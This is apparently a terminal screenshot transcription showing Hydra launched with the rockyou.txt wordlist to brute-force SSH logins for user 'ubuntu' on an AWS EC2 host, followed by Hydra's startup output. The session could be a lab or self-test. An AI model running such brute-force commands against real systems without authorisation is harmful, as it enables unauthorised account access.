 ubuntu@ip-10-192-11-135:~$
ubuntu@ip-10-192-11-135:~$
ubuntu@ip-10-192-11-135:~$ date
Fri Mar 27 23:46:44 UTC 2020
ubuntu@ip-10-192-11-135:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-210-184-1
50.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-27 23:47:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-210-184-150.compute-1.amazonaws.com:22/